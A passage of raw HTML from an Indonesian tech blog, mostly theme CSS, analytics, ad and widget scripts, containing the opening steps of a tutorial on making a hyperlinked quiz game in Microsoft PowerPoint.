td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}

  
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
p.description{
visibility: hidden;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-129346980-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
function labelthumbs(json) {
	document.write('<ul id="label_with_thumbs">');
	for (var i = 0; i < numposts; i++) {
		var entry = json.feed.entry[i];
		var posttitle = entry.title.$t;
		var posturl;
		if (i == json.feed.entry.length) break;
		for (var k = 0; k < entry.link.length; k++) {
			if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
				var commenttext = entry.link[k].title;
				var commenturl = entry.link[k].href
			}
			if (entry.link[k].rel == 'alternate') {
				posturl = entry.link[k].href;
				break
			}
		}
		var thumburl;
		try {
			thumburl = entry.media$thumbnail.url
		} catch(error) {
			s = entry.content.$t;
			a = s.indexOf("<img");
			b = s.indexOf("src=\"", a);
			c = s.indexOf("\"", b + 5);
			d = s.substr(b + 5, c - b - 5);
			if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
				thumburl = d
			} else thumburl = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png'
		}
		var tag = entry.category[0].term;
		var postdate = entry.published.$t;
		var cdyear = postdate.substring(0, 4);
		var cdmonth = postdate.substring(5, 7);
		var cdday = postdate.substring(8, 10);
		var monthnames = new Array();
		monthnames[1] = "January";
		monthnames[2] = "February";
		monthnames[3] = "March";
		monthnames[4] = "April";
		monthnames[5] = "May";
		monthnames[6] = "June";
		monthnames[7] = "July";
		monthnames[8] = "August";
		monthnames[9] = "September";
		monthnames[10] = "October";
		monthnames[11] = "November";
		monthnames[12] = "December";
		document.write('<li class="clearfix">');
		if (showpostthumbnails == true) document.write('<div class="widget-thumb"><a class="label_thumb" href="' + posturl + '" target ="_top" style="background:url(' + thumburl.replace('s72-c', 's1600') + ') no-repeat center center;background-size: cover"></a></div>');
		document.write('<div class="widget-con"><h3 class="recent-title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></h3><div class="widget-sum">');
		if ("content" in entry) {
			var postcontent = entry.content.$t
		} else if ("summary" in entry) {
			var postcontent = entry.summary.$t
		} else var postcontent = "";
		var re = /<\S[^>]*>/g;
		postcontent = postcontent.replace(re, "");
		if (showpostsummary == true) {
			if (postcontent.length < numchars) {
				document.write('');
				document.write(postcontent);
				document.write('')
			} else {
				document.write('');
				postcontent = postcontent.substring(0, numchars);
				var quoteEnd = postcontent.lastIndexOf(" ");
				postcontent = postcontent.substring(0, quoteEnd);
				document.write(postcontent + '...');
				document.write('')
			}
		}
		var towrite = '';
		var flag = 0;
		document.write('</div><div class="widget-meta"><span class="widget-date">');
		if (showpostdate == true) {
			towrite = towrite + ' <i class="fa fa-clock-o"></i> ' + monthnames[parseInt(cdmonth, 10)] + ' ' + cdday + ' , ' + cdyear;
			flag = 1
		}
		if (showcommentnum == true) {
			if (flag == 1) {
				towrite = towrite + ' </span><span class="widget-cmm"> '
			}
			if (commenttext == '1 Comments') commenttext = '<i class="fa fa-comments"> 1</i>';
			if (commenttext == '0 Comments') commenttext = '<i class="fa fa-comments"></i> 0';
			commenttext = '<a href="' + commenturl + '" target ="_top">' + commenttext + '</a>';
			towrite = towrite + commenttext + ' </span></div> ';
			flag = 1
		}
		if (displaymore == true) {
			if (flag == 1) towrite = towrite + ' | ';
			towrite = towrite + '<a href="' + posturl + '" class="url" target ="_top">More ?/a>';
			flag = 1
		}
		document.write(towrite);
		document.write('</div></li>');
		if (displayseparator == true) if (i != (numposts - 1)) document.write('')
	}
	document.write('</ul>')
}
$(document).ready(function() {
    $('.sidebar h2').wrap('<div class="widget-title"></div>');
});
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=06a8425f-fce6-4fbd-8dbf-1bfb9bb3e761' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=06a8425f-fce6-4fbd-8dbf-1bfb9bb3e761' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9737321595122081 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cutive+Mono&family=Source+Code+Pro&family=Inconsolata&family=Ubuntu+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.sahretech.com/'>Sahretech</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pemrograman</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/php?&max-results=6' itemprop='url'>_php</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/javascirpt?&max-results=6' itemprop='url'>_javascript</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/Flutter?&max-results=6' itemprop='url'>_flutter</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/laravel?&max-results=6' itemprop='url'>_laravel</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/vuejs?&max-results=6' itemprop='url'>_VueJS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tutorial</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/windows?&max-results=6' itemprop='url'>_Windows</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/office?&max-results=6' itemprop='url'>_Office</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/blog?&max-results=6' itemprop='url'>_Blog</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/wordpress?&max-results=6' itemprop='url'>_Wordpress</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/download?&max-results=6' itemprop='url'>Source Code</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/artikel?&max-results=6' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sosial Media</a></li>
<li itemprop='name'><a href='https://www.linkedin.com/in/nabil-putra-24b0b1171/' itemprop='url'>_Linkedin</a></li>
<li itemprop='name'><a href='https://www.instagram.com/nabil_chen/?hl=id' itemprop='url'>_Instagram</a></li>
<li itemprop='name'><a href='https://twitter.com/nabil_chen' itemprop='url'>_Twitter</a></li>
<li itemprop='name'><a href='https://nabilchen96.github.io/nabil-portfolio/index.html' itemprop='url'>Portfolio</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper' style='margin-top: 10px;'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header' style='margin-top: 15px!important;'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sahretech.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sahretech.com/search/label/windows' property='v:title' rel='v:url'>windows</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>Cara mudah bikin game quiz dengan Microsoft power point</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
Cara mudah bikin game quiz dengan Microsoft power point
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13951682163198560924' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13951682163198560924' rel='author' title='sahretech'>
<span itemprop='name'>sahretech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='9:02:00 PM'>9:02:00&#8239;PM</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>2
Comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html&title=Cara mudah bikin game quiz dengan Microsoft power point' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html&title=Cara mudah bikin game quiz dengan Microsoft power point' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg&description=      Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk membuat berbagai slide presentasi.Tak h...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' text='Cara mudah bikin game quiz dengan Microsoft power point'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Cara mudah bikin game quiz dengan Microsoft power point >> https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-2686899182342854577' itemprop='articleBody'>
<meta content='      Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk membuat berbagai slide presentasi.Tak h...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"></div>
<div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s1600/powerpoint+%25281%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="225" data-original-width="400" height="100%" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg" width="100%" /></a>
</div>
<br />Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh
Microsoft untuk membuat berbagai slide presentasi.Tak hanya itu ternyata
Microsoft power point ini juga dapat kita manfaatkan untuk membuat game quiz
seperti game parampa yang gak kalah menarik.<br />
<br />
Kita akan menggunakan fungsi hyperlink untuk berpindah ke slide lainnya.Kita
akan membuat 2 fungsi hyperlink,fungsi hyperlink untuk berpindah &nbsp;ke slide
berikutnya dan fungsi hyperlink untuk berpindah ke slide game over.Ok kalau
begitu kita langsung mulai saja tutorialnya.<br />
<br />

<br />
<!--iklan antar post 2--><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="link" data-ad-slot="5976878507" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
<br />
<br />
<div class="bacajuga">
  <h4><br /></h4>
</div>
<h4>
  <span style="font-size: large;">Tutorial Membuat Game quiz dengan Microsoft Power Point</span>
</h4>
<ul>
  <li>
    Seperti biasa,bukalah aplikasi power point anda terlebih dahulu.Lalu buatlah
    5 slide yang berbeda.5 slide ini teridiri dari 1 slide start game,2 slide
    soal dan jawaban,1 slide winner,dan 1slide game over.
  </li>
  <li>
    Buatlah Slide start,slide soal,slide winner dan slide game over,untuk yang
    masih bingung bisa mencontoh persis seperti gambar di bawah ini.Kemudian
    gunakan text box untuk membuat tulisan.Untuk gambar tampilannya bisa anda
    sesuaikan dengan gambar atau dapat anda kreasikan sendiri sesuai keinginan
    anda
  </li>
</ul>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfV9AGwEtMB2e8eABQLSQ4NSFo_rLTDoGSv3fSg11DqZ2I7eJPQxE5JEKLy5TaandDlUisIkAwmgFAb3jF7z2UImlw5XldmJ5h7c65jr3juuW03dxLPkEe8It45keKKr9feqk_R390-Xuw/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="557" data-original-width="757" height="146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfV9AGwEtMB2e8eABQLSQ4NSFo_rLTDoGSv3fSg11DqZ2I7eJPQxE5JEKLy5TaandDlUisIkAwmgFAb3jF7z2UImlw5XldmJ5h7c65jr3juuW03dxLPkEe8It45keKKr9feqk_R390-Xuw/s200/Picture1.jpg" width="200" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Slide 1.Slide Start game
      </td>
    </tr>
  </tbody>
</table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyai_dYgSKsfH7zppsEzsBFiAMbPz0S62MRYYfsE6I9xK5kIBHztK8RS5WUK98cWYD21R5uc7p2Wo0yJRm99EzXdzc_1qrW2AsycnmPFRv1naGLIfx5TBPOC7PuCEW-UX5ligxx9on21GV/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="461" data-original-width="604" height="152" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyai_dYgSKsfH7zppsEzsBFiAMbPz0S62MRYYfsE6I9xK5kIBHztK8RS5WUK98cWYD21R5uc7p2Wo0yJRm99EzXdzc_1qrW2AsycnmPFRv1naGLIfx5TBPOC7PuCEW-UX5ligxx9on21GV/s200/Picture1.jpg" width="200" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Slide 2.Slide soal pertama
      </td>
    </tr>
  </tbody>
</table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAxBFApWFHvz6GS00raF9emkZhQRFT4njOU6Ng1pOxG36HWy7QWp2JStFOZp7xZwRWsKyxGICat9hEyFWrzyeUcSeYnU9ye34nlnRF7jnVP41nbsBVCWXcZ4BoOMD1ivWdO_GGWrEmmWa9/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="459" data-original-width="594" height="154" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAxBFApWFHvz6GS00raF9emkZhQRFT4njOU6Ng1pOxG36HWy7QWp2JStFOZp7xZwRWsKyxGICat9hEyFWrzyeUcSeYnU9ye34nlnRF7jnVP41nbsBVCWXcZ4BoOMD1ivWdO_GGWrEmmWa9/s200/Picture1.jpg" width="200" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">Slide 3.Soal kedua</td>
    </tr>
  </tbody>
</table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheSgkOWtqnoEX8YMiV7LCFB_VI554RyJf6RdryarZx4cFETbUW3ga2SJhj82CvU6WvFGR07l9mx1yJyl4snS9893CzWRboZUytkpbCybS07YIvyIbI5oHurEVEGJ-bINoO0Ofv57hkGL-r/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="451" data-original-width="595" height="151" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheSgkOWtqnoEX8YMiV7LCFB_VI554RyJf6RdryarZx4cFETbUW3ga2SJhj82CvU6WvFGR07l9mx1yJyl4snS9893CzWRboZUytkpbCybS07YIvyIbI5oHurEVEGJ-bINoO0Ofv57hkGL-r/s200/Picture1.jpg" width="200" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Slide 4.Slide Game over
      </td>
    </tr>
  </tbody>
</table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOox_qT_pRoRMTeRlFJnSirp0UcFcSe1eUwK1lphGY2z8O1dx4oRANrFYGGW94WHSdQgkZX8JDL240M2xZgAMtZmpZJ9fRTba1IiOYgzHGDw0WVwW6ajAFiXNOXNzjXfCs7BNkC6vSwEDy/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="457" data-original-width="596" height="153" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOox_qT_pRoRMTeRlFJnSirp0UcFcSe1eUwK1lphGY2z8O1dx4oRANrFYGGW94WHSdQgkZX8JDL240M2xZgAMtZmpZJ9fRTba1IiOYgzHGDw0WVwW6ajAFiXNOXNzjXfCs7BNkC6vSwEDy/s200/Picture1.jpg" width="200" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Slide 5.Slide Winner
      </td>
    </tr>
  </tbody>
</table>
<div style="text-align: center;"><br /></div>
<ul>
  <li>
    Klik kanan pada tulisan "KLIK UNTUK MEMULAI" pada (slide 1),lalu klik
    hyperlink pada kotak dialog yang muncul.
